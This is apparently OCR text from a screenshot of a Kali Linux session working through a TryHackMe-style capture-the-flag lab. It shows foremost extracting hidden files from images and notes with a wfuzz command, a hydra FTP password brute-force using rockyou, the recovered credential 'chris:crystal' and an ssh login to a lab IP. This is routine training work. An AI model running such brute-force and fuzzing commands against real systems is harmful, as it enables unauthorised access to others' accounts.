 Burp Suite Commu...
Mozilla Firefox
*Notes.txt (~/thm) -...
Tab3
workDir
05:51 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# ls
cute-alien.jpg cutie.png _cutie.png.extracted hydra.restore To_agentJ.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# foremost portal.jpg
┌──(root💀kali)-[/home/kali/workDir]
└─# foremost cutie.png 130 ×
Processing: cutie.png
|foundat=To_agentR.txt�
*|
┌──(root💀kali)-[/home/kali/workDir]
└─# ls
cute-alien.jpg cutie.png _cutie.png.extracted hydra.restore output To_agentJ.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# cd output
┌──(root💀kali)-[/home/kali/workDir/output]
└─# ls
audit.txt png zip
┌──(root💀kali)-[/home/kali/workDir/output]
└─# cd png
┌──(root💀kali)-[/home/kali/workDir/output/png]
└─# ls
00000000.png
┌──(root💀kali)-[/home/kali/workDir/output/png]
└─# cd ..
Open
*Notes.txt
~/thm
Save
Target: 10.10.213.162
My IP : 10.8.225.31
wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
10.10.213.162
hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
==> chris:crystal
ssh chris@10.10.213.162
crystal
Text Tab Width: 11 Ln 8, Col 1 INS